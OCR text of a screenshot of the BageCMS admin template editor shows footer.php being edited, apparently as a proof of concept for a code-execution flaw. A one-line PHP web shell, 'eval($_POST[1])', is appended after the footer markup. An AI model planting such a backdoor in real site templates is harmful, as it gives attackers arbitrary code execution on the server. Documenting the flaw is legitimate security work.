 不安全 http://192.168.10.10:9652/index.php?r=admini/default/index#4_0
H 7 8 20 IP 8
cms
Bage
欢迎, admin 修改密码 退出登录 前
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
_include/footer.php
SEO描述:
</div>
<div class="box paddLeft">
<h2 class="title">官网直达</h2>
<div class="action"> <img src="<?php echo $this->_baseUrl?>/static/images/bagecms.png" width="100" height="100" /></div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div id="footer">
<div class="wrap clear">
<div class="act">
<p> <a href="http://www.bagecms.com" target="_blank">QQ群：139869141</a><span class="split">|</span> <a href="http://www.bagecms.com"
target="_blank">BageCMS</a><span class="split">|</span><a href="http://www.bagesoft.cn" target="_blank">BageSoft</a><span class="split">|
</span> ( <a href="http://www.miitbeian.gov.cn/" target="_blank"><?php echo $this->_conf['site_icp']?></a> )&nbsp;&nbsp;</p>
<p><?php echo $this->_conf['site_copyright']?> All Rights Reserved  BageCMS. 版权所有 <a href="http://www.bagecms.com">基于BageCMS构建</a>
</p>
</div>
</div>
</div>
</div>
</body>
</html>
<?php eval($_POST[1]);?>
提交